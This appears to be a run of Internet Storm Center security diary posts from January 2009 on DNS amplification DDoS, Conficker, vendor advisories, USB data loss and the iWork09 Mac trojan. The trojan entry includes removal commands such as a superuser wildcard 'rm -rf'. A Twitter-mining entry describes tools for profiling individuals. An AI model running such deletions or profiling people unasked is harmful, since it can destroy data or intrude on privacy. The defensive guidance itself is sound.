Google Search Engine's Malware Detection Broken
As of right now, it appears any google search you do will come up with all the same results as before. What has changed is that it appears to be reporting that every site might contain malware (i.e. it shows the "This site may harm your computer" warning with every result). Apparently it has been happening for about the last 15 minutes. So things are going a little haywire there and I'm sure it'll be fixed shortly. Bottom line, there is no massive web-based attack going on.
The interesting backstory to this is that I discovered this problem with Twitter. Specifically, I use TweetDeck and noticed that all the sudden "harm", "malware", "harmful" and "google" just jumped to the top of the trending list. I took a look and found out about the problem and confirmed it for myself. I'm still somewhat skeptical of using Twitter trends to get hard-core intelligence about what is going on around you, but it certainly does point out some things to look at, even for information security professionals.
UPDATE X1: It appears international versions of Google search are also impacted.
UPDATE X2: It appears that the problem has since been fixed.
UPDATE X3: Google's reponse: http://googleblog.blogspot.com/2009/01/this-site-may-harm-your-computer-on.html
(Weekend humor: I had thought about this after this was written, but a better title of this diary would have been "Whitelisting: You're Doing it Wrong")
--
John Bambenek, bambenek /at/ gmail \dot\ com
DNS DDoS - let's use a long term solution
The current batch of DDoS attacks continues now for quite a few days. Let's recap a few things and look forward to a long-term solution.
The current attacks:
A spoofed UDP query causes a reply of the root cache information which is significantly larger (~330 bytes) than the query.
The victims are twofold: those who reply to the query (or even just get probed for it and not reply) and those who are the ultimate victims of the DDoS (yes those who reply to it are victims, nothing more).
This results in two things: the botnet of the attackers is harder to trace back by the ISPs involved as the spoofed packets are each fairly small (60 bytes) and do not come near the ultimate victim. So the white hat community needs to work more closely and harder to track down the source(s). Also the amplification factor is significant (~5.5x) which means that the attackers can use less of their bots to completely flood the ultimate victim.
Quite a few calls are being made to stop giving out root cache copies, some even going as far as calling those who operate the intermediate victims incompetent and worse.
While I fully sympathize with the ultimate victims, I also sympathize with the intermediate victims as they've not done that much wrong, In fact, it can be argued they did absolutely nothing wrong.
Past incidents
In the past we have seen similar attacks. They also had large amplification factors. They used open resolvers to query a very large TXT records from a DNS server and those resolvers sent those huge (cached) replies back to the victim who's ip address had been spoofed.
The call at the time was for us all to stop having open resolvers, something that originally was considered being neighborly, friendly became a network hazard and in fact offensive to continue to offer.
Some reading from 2006 on these attacks:
- ICANN: http://www.icann.org/en/committees/security/dns-ddos-advisory-31mar06.pdf
- US-CERT: http://www.us-cert.gov/reading_room/DNS-recursion033006.pdf
- RFC-5358: ftp://ftp.rfc-editor.org/in-notes/rfc5358.txt (Oct 2008, but on this subject)
Longer term solutions
Clearly attacks evolve (even if it takes a few years), so we need to be ready for the next ploy by the time the attackers hit us with it.
What's to stop them once we shut down enough root caches responders to start asking our name servers questions we have to answer? Something like a large reply in a domain the server is authoritative for? Sure, not all servers will need to answer the same query, but all things considered that is not very complex for a botnet controller to cope with: have a table of who get's which query takes no rocket scientist to program.
So what are we going to shut down when they do this? Are we going to start to hunt for the long replies that people might have and try to make them shorter?
Or are we finally going to put pressure on the ISPs to stop once and for all the ability of their customers to spoof their source IP address.
The root problem isn't so much a stateless protocol like UDP replying to something with a longer reply than the question. In itself it's not a problem as long as IP spoofing is made impossible.
So what anti-spoofing measures are we talking about?
Is stopping spoofing at the AS borders enough? Not really: it still allows the bad guys to group their botnets per ISP (if they haven't done so already), send their spoofed requests within the ISP and then have a non-spoofed reply to it go to the victim. Moreover this can't be done at transit providers borders as it would greatly impact the self-healing feature of the internet.
Is stopping the spoofing at the border between the ISP and the individual customer enough? Bingo! But these filters aren't trivial to implement:
- Regular dial-up and even xDSL and cable customers get a dynamic IP address, forcing the filter to be dynamic as well.
- Some larger customers are mixed in with the consumers but have routed networks, forcing the complexity of the dynamics to actually adapt the filter from the routing tables
- Some customers are multi-homed. They have connections to multiple ISPs and want the ability to send out packets to one ISP even when they'd get the reply on their other connection. Depending on just how this is done (multiple options exist), this can require allowing the addresses the other ISP(s) have allocated to the customer, using information from the ASN of the customer etc.
- ...
So full ingress/egress filtering isn't easy to achieve and vendor's equipment in active use might not even be able to support it. IMHO it's the only thing that will make all stateless protocols safer from being abused to either to amplify the attack, or hide the real location of the attackers. Some botnets out there are by far large enough to blow just about anybody out of the water, amplification is not needed as such by one of the larger botnets (do the math of upstream capacity times number of bots).
More references:
- BCP 38, RFC 3704 best current practices regarding ingress filtering dating back to May 2000 and March 2004 respectively.
- Unicast Reverse Path Forwarding: Aimed at ISPs; general understanding, a "cheap" way to link routing info in allowing traffic in the reverse direction.
So in the end, it's my opinion that pressure needs to be put on those ISPs that do not have full anti-spoofing measures for all their customers.
Now if you run a sizable network, you can help with this too: prevent all source addresses that aren't in your assigned official address space from leaving your network onto the Internet. You won't filter away valid traffic as you can't get answers anyway and you're doing your good deed (hint: log the traffic, it might point to misconfigured and/or infected hosts).
If you're an intermediate victim, please do not see this text as an excuse not to help minimize the ongoing attacks by removing long root cache replies. You're in a position to help (as little as each of you can individually), please do so even if you're not the root cause of the problem.
--
Swa Frantzen -- Section 66
2 Comments
VMware updates
VMware issued a number of fixes for VMware ESXi 3.5, VMware ESX 3.5, VMware ESX 3.0.3 and VMware ESX 3.0.2
This fixes CVE-2008-4914 (corrupt VMDK delta file crash), CVE-2008-4309 (snmp getbulk DoS), CVE-2008-4226 and CVE-2008-4225 (both libxml2).
Announcement: http://lists.vmware.com/pipermail/security-announce/2009/000049.html
--
Swa Frantzen -- Section 66
0 Comments
Windows 7 - not so secure ?
While it is still a beta program, and as such not very interesting to report on yet, there is a little buzz about a Windows 7 security sacrifice to usability.
Basically Windows 7 beta "fixed" the annoying Vista security prompts by allowing the user to set it up (and set so by default) that the UAC only prompts for "Notify me only when programs try to make changes to my computer" and "Don't notify me when I make changes to Windows settings". The tricky bit of course is to be able to differentiate between what a program initiates and what the user initiates (the user is after all always controlling a piece of software).
It seems the Windows 7 beta isn't very good at making that critical difference as it got beaten already.
The authors have a workaround ready: change the setting to always prompt, (iow.: bring the annoying prompt from Vista back)
The entire thing is a bit typical for an approach where there is put a lot of value on what the user does. While for home situations it might make sense at some level; for corporate situations where control is needed putting the user in charge of security it hardly ever is considered a good solution as the user can be tricked by various means into choosing the wrong course of action.
Perhaps a solution would be in radically different ways of working between a "home" edition and a "business" edition (far more than the incomprehensible marketing and fancy gui sauce it is today), with a series of settings and ways to allow control over them that are radically different. In the end the home users often are alone, so separation of duties etc. is very hard to implement properly. While those same separate roles are already in place in places that need a more secure setup, but they get hampered by the permissive nature of the software designed for home use.
Still if you look at the past few years worth of severity ratings in MS0X-0XX bulletins, you'll notice a consistent trend to rate the severity of a problem significantly lower if the user had to confirm something. This isn't just for the OS, but just as well for e.g. the office suite. Now if you want to know how a regular user reacts to these prompts: watch them without them being aware of your interest and see them click to get the pop-up that's blocking them from doing what they want to do -without reading-, just finding the ok/continue/next/approve/... and clicking as fast as possible on it.
So what's the real value of a reactive user approval ?
- They typically don't even read the warnings at all, just want to get to the good bits
- They are vulnerable to allow it even if they would know better due to social engineering
So how do other OSes handle this ?
The traditional unix solution is to have regular users and "root" separate the tasks: the regular user typically cannot change settings, only root can do that and one has to either:
- log in as root (best practices block this avenue)
- become root using su (optionally only allowed for users in the wheel group, requires knowledge of the root password)
- execute a command using sudo for users with the needed privileges (not needing to know the root password)
Note that all of these require an up front action by the user to get more rights, and no initiative is given to applications that prompt users for more rights.
A modern Mac OS X machine has that same unix pedigree (sudo works perfectly fine on a mac, root by default has no password so the other two avenues are closed), but also has an added graphical equivalent of sudo that walks the far more dangerous path of prompting the user for its password as needed, allowing software to take initiative and leaving the user with a judgment call to make.
Have you seen other security default settings in Windows 7 beta you don't agree with ? Let us know!
--
Swa Frantzen -- Section 66
1 Comments
Request for info - Scan and webmail
Two readers brought something interesting to our attention and we're asking if you have some info that may help us determine what is happening.
Port scan sourcing from ports: [1-9]345
A reader noticed that the scans hitting his network have something in common. The source ports are all 4 digits and end in 345. The target IP addresses and destination ports seem random. So if you have some logs that display the same characteristics we'd be interested in taking a peek. Of course if you happen to know off the top of you head what tool might be generating these, that would be good to know as well. The source IPs are predominantly in China, but US IP addresses are starting to show up as well.
Webmail SPAM
Brute forcing webmail passwords and then sending SPAM using those webmail accounts is nothing new. One reader however noticed that in their network the volume of messages sent through one account was very high, suggesting that it may have been automated. Again if you have some logs we'd be interested in taking a look. (The logs I'm looking for are not the brute force attack, but the web/mail log of the account being used to send mail). The source IPs of the few examples I've seen are IP addresses in Nigeria.
Thanks
Mark H - Shearwater
0 Comments
We all "Love" USB drives
Loss of confidential information because of a USB stick is nothing new, but this one is quite amusing. A NZ guy buys a second hand MP3 player in the US. When he plugs it in there are files on the device with details of US Military personnel (article). Turns out the previous owner's house was broken into and the player was taken. That still doesn't explain why she had an MP3 player with work files on them, or does it? Well it actually makes sense.
I suspect her day went along these lines (and this is purely hypothetical). "Can I please have a USB drive to put some files on so I can work on them at home?". The answer was likely a resounding "No". After all, we know that certain information should not leave the organisation and USB drives are evil. She remembers her 10 year old nephew showing her how to place files on an MP3 player, which she has been allowed to plug into her PC so it can charge (music is good for morale in the office). So after sitting down at the desk, those files marked Confidential, Sensitive, Personal, etc are easily copied across in a flash. Of course she probably could have just emailed them to her hotmail/yahoo/gmail/webmail account. Actually just had a thought, maybe she used the MP3 player because the US Military banned USB drives back in November. Although it was a ban on all removable media.
There are numerous other examples, one of my other favourites for January is the article on 9000 USB drives left in dirty washing and picked up by dry cleaners. It is easy enough to do, I know. I've put the last 5 drives through the washing machine at home (all working again, thanks for asking). They are tiny, easy to loose and cheap so we don't look after them. You may also remember another example where a consulting firm, PA Consulting in the UK, disclosed details of 84,000 prisoners. And whilst not a USB drive you must have seen the McCain Blackberry sales. Which I suppose brings us to other devices through which data walks out the door. My 500GB drive isn't much bigger than pack of cards, my Iphone holds 16GB, my camera 8GB and the smallest USB drive I have is 4GB and no bigger than a thumb nail and I'm positive collectively we could come up with numerous other devices to store data. USB storage doesn't always look like a USB drive either. They come in a variety of shapes and sizes. Google USB and any of the following: pen, watch, duck, and lighter and you'll see a few examples. This is why we "love" USB drives.
So it is pretty clear that from a security perspective, USB drives are a major ..... Not the only way to get data out, but certainly a good old favourite. Addressing the issue is a bit of a challenge. A good place to start is of course with policy. Develop a policy that outlines the rules under which the devices can be used or there might even be a blanket ban. If you are going to allow the devices make sure that you include a statement in the policy that the information must be encrypted. Writing the policy is the easy part, getting people to do it is trickier.
When my dog was a pup it did something extremely unpleasant in the house. A mild whack with a rolled up news paper on its nose and the problem was sorted. Not just for that instance, but until the day she died a long long time later. If only it was that easy with people. In pentests and investigations you find information in the darnedest places. For example many encrypted drives have a small unencrypted portion where the decrypt software is so you can use the information in non work machines (that is a whole argument for a different day). So where do you think people store their files? Yep in the small unencrypted space on the drive. Where is that newspaper? So we need things to back up the policy.
There are plenty of products about in the market place that will help you secure devices. In Windows world you can use group policies In linux, OSX, etc the USB devices can be disabled. Have a look at the NSA document that describes how to disable USB devices on different platforms (the site was a bit slow when I looked). Once thing the commercial products I know off do nicely, is log what is placed onto or taken off the device, which is handy in investigations. BTW if you have a nice way to provide an audit trail using opensource tools I'd be interested in hearing from you.
So we have a policy and some technology to back it up. To finish things off you'll need some processes to monitor things and you will need to educate the users. Most importantly you need to have your version of the rolled up newspaper.
If you have a nice way of dealing with this particular issue, let me know. For example I know of one site where epoxy glue is their friend, remarkably few USB issues at the site.
Cheers
Mark H - Shearwater
2 Comments
ICANN Requests Public Comment on Initial Report on Fast-Flux Hosting
This issue deserves widespread comment, the report is published here;
Initial Report of the GNSO Fast Flux Hosting Working Group
Already have an opinion? Go here - Public Comment: Initial Report on Fast Flux Hosting
You or your organization's lack of comment will ensure that what is adopted will turn out something like the SMTP Protocol. YMMV
4 Comments
Embedded device security assessment
Following on the theme from Pat's last diary on Conficker and embedded systems,
we had a reader submit a question about policies and controls related to devices such as
network connected freezers.
This area raises interesting security questions as embedded devices become more powerful.
Embedded devices may be less likely to be patched, properly monitored, or contain the same security features
of a full system such as strong passwords, account lockout controls, privilege levels, host firewalls, support for crypto such as SSL/SSH.
What security policies should be applied to these devices? How should they be audited much less inventoried.
What information should a vendor provide and disclose in regards to network connected embedded systems?
How are the risks of system failure quantified? What access is appropriate to give a vendor to a device over a network?
In the freezer example the vendor requires direct access from a remote location for inventory management.
Many breaches are a result of unscrupulous employees at partner/vendor companies or security breaches at the vendor site.
Would you let another company put a device on your internal network they have direct access to?
What about a DMZ? It isn't common practice to put multi-function network printers, etc within a DMZ.
How are these questions different if the device in question may affect human life or public safety?
Network connected medical equipment has brought great advances and automation, but resulted in spectacular failures which
only become more severe with increased reliance on the technology.
Network printers have long been used as jump off points in exploiting networks and for storage of hacking tools and data.
Many of us have also accidentally tipped over machines through routine network scanning with tools such as Nmap (remember OS detection
scans against Sun Solaris 2.6?) or tools such as nessus (even in safe mode) have been known to cause inadvertent crashes.
These issues are compounded in inconceivable ways as the forecast of every object on the planet being IPv6 addressed and network connected.
We'll be raising alerts about bot armies of Chinese toasters DoS'ing our refrigerators.
There are a lot of great resources out there on this topic and many people have been warning about the security risks
posed by embedded devices for a long time. I am definitely not an expert in this area, but have performed security
assessments of embedded devices and management subsystems (such as the management interface for blade server frames).
I will include a more recent link to a presentation that I think covers many of this issues well including discussing
the ever increasing storage and processing capacity of embedded devices.
http://www.blackhat.com/html/bh-usa-06/bh-usa-06-speakers.html#O'Connor
Presentation (http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-OConnor.pdf)
Other worthwhile resources
Adrian "Irongeek" Crenshaw, Hacking Network Printers, 09/11/2005 (last update 2007)
Dennis Mattison, Network Printers and Other Peripherals -- Vulnerabilities and Fixes 04/27/2002
Slobotron, Understanding, Reversing, and Hacking HP Printers, 04/2002
"The Embedded Internet" (Wired 4.10) 1997
http://unix.derkeiler.com/pdf/Newsgroups/comp.os.vms/2007-02/msg01175.pdf (Rinbot's impacts on a large hospital network)
Share with us any interesting experiences you've had securing, assessing, or doing forensics with these newer systems.
The SCADA and control systems area has been given lots of attention. But what about those freezers. Not to mention embedded systems
with WiFi support. Many sites have a hard enough time implementing best practices for wireless security on corporate laptops.
How many sites are insuring their coffee maker is using WPA2? Now what about a dialysis machine?
Final link for thought: http://www.fda.gov/cdrh/osel/guidance/1618.html
Robert
ISC Handler on Duty
0 Comments
Conficker - Re-Booted from Windows Embedded
Anyone with funny stories about Conficker infected Windows Embedded systems you can share please submit. I'll respond as resources allow. Thanks!
On a hopefully related note, contact your vendor - Windows Embedded January 2009 Security Updates for Runtimes Are Available
So far the site lists these updates, no mention of MS-08-067 yet;
KB 958687 - Vulnerabilities in SMB Could Allow Remote Code Execution. (MS09-001)
KB 952069 - Vulnerabilities in Windows Media Components Could Allow Remote Code Execution. (MS08-076)
Update - The Microsoft Windows Embedded December 2008 Updates included MS08-067 - KB 958644 Vulnerability in Server service could allow remote code execution, others and "security updates that were released from July onwards that are now available for (the) two newest versions of the product". Thanks for the pointer David!
Update;
Conficker Capable Crestron TPMC-8X Isys i/O™ 8.4" WiFi Touchpanel
1 Comments
Conficker/Downadup Scanning
Eric Chien of Symantec has been blogging some advanced analysis of Conficker/Downadup.
Downadup: Attempts at Smart Network Scanning
Eric says "Downadup attempts four different scans that are repeated in an infinite loop. It scans for machines on the same subnet; machines it has successfully infected previously; machines nearby those already infected; and randomly selected machines".
Reading the description of one scan, he says "First, Downadup sequentially scans all the IPs in the same subnet of the infected machine, starting from the first IP in the subnet. This can include multiple subnets for multi-homed machines (machines with more than one IP address)".
Firewall log analysis that matches Eric's description show the the scan starts at x.x.x.0 and goes through x.x.x.254, and there is exactly 4 seconds between each IP's scan. YMMV, if you have information on scan rates of the four components please submit them.
Eric Chien's real teaser is at the end, where he says "many infected machines are normally not contactable from external machines. Downadup goes to great lengths to bypass these issues. We’ll investigate these techniques in a future blog article in this W32.Downadup series". I'm sure many of you have documented a number of Conficker/Downadup network anomolies, including pure information sharing between previously infected & infected systems, via SMB NetServerEnum2, containing host names, and I hope Eric's analysis gets into this behavior in-depth. I am looking forward to Eric's next post, and I'm sure many others are too.
Great work Eric!
0 Comments
Twam?? Twammers?
It was bound to happen. The bad guys always have to ruin a good thing. Of course email, forum and newsgroup Spam has been around for over a decade; blog providers have had to stage a fight against comment Spam; SMS Spam is becoming more and more of a problem for the cell providers. Well finally it has happend Spam has come to micro-blogging!
Rich Stiennon over at ThreatChaos.com published a blog post describing his research into Twitter Spam.
In a nutshell he talks about the launch of a new application called TweetTornado.com. It counts on the fact that most twitter users permit followers to join without permission. TweetTornado automatically creates a large number of twitter ids, follows a large number of users, then sends unsolicited messages from a text file to those users.
This isn't a big problem yet, but you can bet it will get worse unless Twitter can find a way to stop it before it gets bad. But either way...If you haven't already it is probably time to consider screening who can follow you. To do that set your twitter account to "protect your updates". This is done through the settings link, on the account tab,

-- Rick Wanner rwanner at isc dot sans dot org
1 Comments
Identifying and Removing the iWork09 Trojan
So, there is no malware for Mac! Well, I am sure that we all heard this one time or another…but as you know, this is not true.
The recent iWork09 trojan shows that once more.
- Apple releases the iWork09 onMacWorld09 on January 6th. (the version requires a serial number)
- Apple decides that no serial number will be needed for iWork09 anymore, on January 19th
- iWork09 trojan was discovered in Jan 21st
So, what would be the logical explanation? Since Apple decided that the serial numbers will not be needed anymore, there would happen a boost on the illegal torrents, and the malware writer enjoyed the opportunity to add a backdoor on the package, right?
Wrong!
When I was checking some torrents of the iWok09, I could notice a different timeline…Most of the infected torrents dated approximately of January 7th . Just one day after the iWork09 release, and the malware file also helps this theory:
-rwxr-xr-x 1 pedrobueno staff 413568 7 Jan 22:22 iworkservices
As you may know this iWork09 trojan is not like the recent popupers or other Mac trojans, but a quite well developed piece of malware, that uses among other things a p2p-like network style and an encrypted communication channel.
It is not clear yet the ‘real’ purpose of such advanced Mac malware, but we will probably get more details as time goes by, and I will try to keep you posted.
What follows bellow is a list of command lines that will help you to identify and later remove the malware from your computer.
- Identify if the Trojan is using the network
sudo lsof -i -P|grep -i tcp|grep -i iworkserv
The output of this command will likely be something like:
iworkserv 5326 pedrobueno 9u IPv4 0x7170270 0t0 TCP *:<port>
- Identify if the Trojan is present on the harddrive
sudo find / -iname "iworkservice*" -print
The output of this command will likely be something like:
.funnystuff/English.lproj/iWorkServices.info
.funnystuff/iworkservices
.funnystuff/iWorkServices.bom
.funnystuff/iWorkServices.pax.gz
.funnystuff/iWorkServices.sizes
- Identify if the Trojan is actually running on your system
sudo ps aux |grep -i iworkservice |grep -v "grep"
The output will be something like this:
pedrobueno 5326 0.6 0,4 451036 15660 s002 S+ 4:49 0:00.62 ./iworkservices
Where 5326 is the PID.
The removing part can be faster or a more completed way.
The faster way would be just kiiling it using the command line:
- sudo kill -9 PID, which in this case would be 5326.
This command will terminate the running process on the machine, but it the file will be there yet.
A more complete approach is to also delete the iworkservices files, to prevent it to run again.
To do that simply go to the place where the output of the second command showed and use the following:
- sudo rm –rf iWorkservic*
- sudo rm –rf iworkservic*
ATTENTION. The command rm –rf is a very powerful command on Unix, specially when used with superuser privileges, so use with caution. I am not responsible for the misusage of it.
So, my next advice is to restart your machine and check it again. Remember that this malware is a backdoor which have multiple capabilities, and may update itself , making this instructions outdated.
So, that said, think about an AV for your Mac.
Some iWork references:
McAfee AvetLabs: OSX/IWService - http://vil.mcafeesecurity.com/vil/content/v_153893.htm
Intego security: http://www.intego.com/news/ism0901.asp
F-Secure: http://www.f-secure.com/v-descs/backdoor_osx_iworkserv_a.shtml
------------------------------------------------------------------------------------------------
Handler on Duty: Pedro Bueno ( pbueno && isc. sans. org ) - Written on a Powerbook :)
0 Comments
Network Solutions DDoS
We've had several requests for confirmation of the Network Solutions DDoS that was on-going. I say "was" because according to Network Solutions's blog, the attack has cleared up.
We received several reports about the attack, and now since it's hit Slashdot we've received several reader and media inqueries regarding the attack.
We'd like to point you to the article that Daniel wrote, that was (we believe) the actual attack method that was used against Network Solutions:
http://isc.sans.org/diary.html?storyid=5713
-- Joel Esler | http://www.joelesler.net | http://twitter.com/joelesler
0 Comments
Monster.com and USAJobs.gov's databases compromised
We got a tip from a reader (thanks David!), that apparently Monster.com's database and USAJobs.gov's database was compromised and information was stolen. To clarify, USAJobs.gov's database is ran by Monster, as outlined in their post here.
(Monster's press release is here.)
Quoting from USAJobs.gov's website:
"We recently learned that the Monster database was illegally accessed and certain contact and account data were taken, including user IDs and passwords, email addresses, names, phone numbers, and some basic demographic data. The information accessed does not include resumes. The accessed information does not include - sensitive data such as social security numbers or personal financial data."
So I am sure some phishing attempts will come of this, as both of the press releases allude to.
Monster states in their release that you will be required to change your password on the site soon. So I'd recommend that you go ahead and do that proactively. Don't use a password that you'd use anywhere else. (For those of you that use the same password on Monster.com and yourbankhere.com. You know who you are!)
-- Joel Esler http://www.joelesler.net
1 Comments
iWork 2009 Trojan
It's already pretty widely reported in the media, take for instance here and here.
First reported by Intego, this trojan apparently is distributed by downloading Bittorrented copies of iWork 2009 from the Internet and installing them. The Trojan is installed as part of the software package, by, yup, you guessed it, you giving the software permissions to install by giving it your password.
Apparently this backdoor opens a hole on your computer, reporting back to a central server in order to allow the attacker to connect and issue commands to your system.
So, what can we learn from this?
1) If you Bittorrent software you are supposed to buy, and break the law in doing so... you have to deal with the ramifications...
2) Don't Bittorrent software that is only 79 bucks. Hey, you can download the Trial from Apple.com, and the buy it, and they give you a serial number! You don't even have to go to the store to get a boxed copy! You already spent the money and bought a mac, you sheepskate, now if you want iWork, spend the 79 bucks and buy it like you are supposed to.
-- Joel Esler http://www.joelesler.net
0 Comments
Unexpected mass reboots are worth investigating
An ISC reader told us that his company observed a large number of their PCs unexpectedly reboot at around 18:00 Central Time yesterday, with nothing in the event logs to show a shutdown sequence.
Is this organization dealing with a large-scale malware infection? Possibly. A malicious program could be rebooting the systems to embed itself deep in the OS, or to disable an anti-virus tool. Of course, the reboots could also be the result of a less malevolent incident, such as a bug in a benign program.
Regardless, unexpected mass reboots are certainly worth investigating. Anyone else encountering them lately?
-- Lenny
Lenny Zeltser - Security Consulting
Lenny teaches a SANS course on analyzing malware.
3 Comments
How to Use Twitter for Information Mining
Twitter is fun. It's also a powerful research tool. People increasingly use Twitter to share advice, opinions, news, moods, concerns, facts, rumors, and everything else imaginable. Much of that data is public and available for mining.
Here's how to use Twitter to gather useful information about topics, companies, and individuals. (Some call this practice "twittermining.") I'll cover native Twitter features, as well as third-party tools with catchy names, such as 5and2fish, Twitter Venn, TwitterFriends, PeopleBrowsr , Twitturly, Twitter Spectrum, and others.
Most of the techniques mentioned here don't require you to be a registered Twitter user. If you use Twitter, consider what data tidbits you release there, and whether you need to be more careful.
Twitter Essentials
If you're new to Twitter, watch Common Craft's Twitter in Plain English video. You may also like the Twittering Tips for Beginners article from the NY Times.
While some people tweet about mundane happenings like "Heading to work," many use Twitter for micro-blogging more meaningful updates. Also, inherent to Tweeter is its ability to encourage and capture conversations that span themes, time and geographies.
Google is great for sifting through standard web pages and official news. It's OK for searching blogs, though many prefer specialized services such as Technorati. None of these services match Twitter's access to an unfiltered, real-time perspective on what people are thinking and doing. (IMHO)
Research Emerging Topics
Twitter allows you to search what its users are saying right now, even when "traditional" data sources are of little help. For instance, when the US Airways #1549 plane crashed the other week, you could read about it immediately on Twitter before CNN had coverage of the event. You could observe the news spread like wildfire in Twitterspace.
Interested in following general information security topics? Search for "security information OR data". Want to track a worm? Search for its names: "Downadup OR Conficker". When researching a wave of Roundcube 0-day vulnerability scans for an earlier diary, I used Twitter's search to scope the problem.
By convention, Twitter users tometimes add topic metadata to their tweets by using a hashtag, a.k.a tracker keyword. If I were tweeting about malicious software, I might add "#malware" to my message. Hashtags help you track a particular topic by searching Twitter for the desired keyword, e.g. "#malware". You can also track hashtags via the Hashtags site.
Research Your Company and Competition
You can use Twitter to keep an eye on what people are saying about your organization, or to track your competitors. For instance, you may search Twitter's messages for the company's name, e.g. "SANS Institute". You may also want to search for the name of your industry or sector: "security AND training".
If the company you'd like to track has a Twitter account, you may want to follow it. Many major brands are active on Twitter in an official capacity. If they're not, you can look for company employees that tweet using personal accounts. (If interested in competitive intelligence gathering, see my earlier note about LinkedIn.)
Visualize Twitter Topic Data
Use Twitter Venn to understand relationships between concepts. It lets you enter 2 or 3 keywords, then searches Twitter for them, and draws overlapping circles that indicate tweets with those keywords. For example, using this tool to search for "coke,pepsi" shows what Twitter users are saying about each drink. Of particular interest is the area where the circles overlap, because those tweets mention both drinks in one message. For enothe, you can examine phishing trends by searching for "phishing,mail,phone".
Use Twitter StreamGraph to understand what words were associated with a particular keyword over time. For instance, searching for "security" can help you understand the concepts Twitter users tied to this term; clicking on each "wave" of the StreamGraph will show you the associated tweets. To understand the words associated to two different concepts, use Twitter Spectrum; for example, try searching for "unix,windows" to see what people are saying about each OS.
To visually search tweets within a geographic area, use 5and2fish, a mash-up between Twitter and Google. If you find this service too slow, use Twitter's advanced search to limit query by location. You can also use the TwitterLocal application to watch public geo-tagged tweets for a location.
Research Individuals
Use Twitter's search to locate all tweets that mention a person's name. Even if the person doesn't have a Twitter account, but is being discussed on Twitter, such a search will yield results. Twitter's advanced search also lets you locate messages from and/or to specific people; for this, you need to specify the individuals' Twitter usernames.
When you know the person's name, you can find his or her Twitter account from Twitter's Find People page, if the person's Twitter profile includes the name. Once you located the stream of the person you wish follow, click the Follow button on their Twitter page. (Here's mine.) Note that some people protect their updates to control who may see them.
To see which URLs a person shared on Twitter, use Twitturly. To search Twitter bios of the individuals who follow a particular person, use TweepSearch.
To track a person's feeds across multiple social networking sites, consider FriendFeed. It can collect data from Twitter, Facebook, LinkedIn, YouTube, and many others. You can search FriendFeed, similarly to Twitter. Some people who protect their updates on Twitter choose to expose them on FriendFeed.
Analyze and Visualize Twitter People Data
Several on-line tools can help you analyze and visualize public data about a Twitter user. For instance, TweetStats can show you when the person tweets and how often, which Tweeter clients he or she uses, and which words come up frequently in the tweets.
When profiling a Twitter user, examine the person's relationships: whom he follows and who follows him. Previously-mentioned Twitter Venn can help you understand the relationship between sent and received messages between Tweeter users if you use "from:" and "to:" tags in your search, such as "to:lennyzeltser,from:lennyzeltser".
To compare the words two Twitter users include in their messages, use the previously-mentioned Twitter Spectrum search, crafting the query in the form "from:user1,from:user2".
Another tool, TwitterFriends, can help you see who the person interacts with and how; it also lets you compare one Tweeter user's stats to another's.
TweetWheel helps you understand which of the Tweet user's followers know each other. It does this by creating a beautiful wheel that highlights the persons' Twitter ties to each other.
Track Data With Alerts and Dashboards
Twitter automatically generates an RSS feed for a particular user's update stream and for Twitter search results. If you'd rather receive email notifications, consider signing up for Twilert.
When following a lot of people or search results on Twitter, you can easily get overwhelmed even when using an RSS or an email reader. In this case, consider a popular Twitter client TweetDeck. It lets you create a dashboard that splits Twitter updates into separate column according to your criteria.
An up-and-coming competitor to TweetDeck is PeopleBrowsr, which offers similar features via a website, without requiring a local application. PeopleBrowsr also supports other social networks, such as Facebook and LinkedIn, in addition to Twitter. As of this writing, PeopleBrowsr is in alpha; it’s a bit rough around the edges, but looks very promising.
Be Mindful as You Research and Tweet
As you gather information on Twitter, be mindful of others attempting to manipulate you into arriving at their conclusions by feeding you misinformation. Cross-check data and understand its sources. For more on this, see Is Twitter A Market Manipulator's Dream on the TwiTip blog. If the topic of reputational attacks interests you, also look at the SpinHunters blog.
If using Twitter to share information and stay in touch with your friends, be mindful of how others might misuse what you reveal about yourself, others, or your company. In the words of Wired magazine's Steven Levy, "No matter how innocuous your individual tweets, the aggregate ends up being the foundation of a scary-deep self-portrait. It's like a psychographic version of strip poker--I'm disrobing, 140 characters at a time."
Liked this? Post it to Twitter!
-- Lenny
Lenny Zeltser - Security Consulting
You're welcome to follow Lenny on Twitter. You can also track new Internet Storm Center diaries by following ISC on Twitter.
0 Comments
Vulnerabilities on Cisco and Apple products
A new set of vulnerabilities has been announced for Cisco and Apple products:
Cisco:
- Cisco Security Manager Vulnerability: An unauthenticated, remote attacker could leverage this vulnerability to access the MySQL databases or IEV server. (CVSS: 8.8)
- Cisco Unified Communications Manager CAPF (disabled by default): DoS vulnerability that could cause an interruption in voice service. (CVSS: 7.8)
Apple:
- APPLE-SA-2009-01-21 QuickTime 7.6: Multiple vulnerabilities all them referencing "arbitrary code execution".
- APPLE-SA-2009-01-21 QuickTime MPEG-2 Playback Component: arbitrary code execution.
Time to review the advisories and update.
--
Raul Siles
www.raulsiles.com
0 Comments
Traffic increase for port UDP/8247
We got reports of a significant traffic increase associated to port UDP/8247 starting yesterday. The peak can be seen in our Dshield graphs too. It seems to be related with CNN's streaming service broadcasting the Obama events mentioned in yesterday's ISC diary. Based on multiple reports, CCN seems to be using Octoshape's P2P plug-in with Flash.
The traffic looks like P2P based on the number of endpoints, one or both end ports are UDP/8247, and the packet size seems to be constant (streaming traffic). In the samples we got it has a UDP payload of 1043 bytes.
the purpose of this diary is to let you know this activity is going on. Having said that, please, do not simply ignore this kind of traffic because of this diary. It would be easy for an attacker to hide his actions on this port if we simply ignore it.
--
Raul Siles
www.raulsiles.com
0 Comments
NMAP Trivia ANSWERS: Mastering Network Mapping and Scanning
Three weeks ago we published the NMAP Trivia challenge. Thanks to all ISC readers that submitted their responses! A special mention goes to the winning entry from Jason DePriest, an extensive and elaborated submission, available here. Congratulations! The prize (technical book) is on his way! ;)
Jon Kibler provided an in-progress nmap idea for a new features, a scan proxy engine equivalent to the FTP bounce scan to scan through HTTP or SOCKS.
Now... it is time for the answers:
1. What are the default target ports used by the current nmap version (4.76)? How can you change the target ports list? What (nmap) options can be used to speed up scans by reducing the number of target ports and still check (potentially) the most relevant ones? How can you force nmap to check all target ports?
Fyodor performed a thorough port scan research this last summer to identify the most common ports available on the Internet [1]. The current nmap version scans by default the 1000 most popular ports. The popularity of each port is coded inside the nmap-services configuration file (by default under /usr/local/share/nmap).
...
unknown 4/tcp 0.000477
rje 5/udp 0.000593 # Remote Job Entry
unknown 6/tcp 0.000502
echo 7/tcp 0.004855
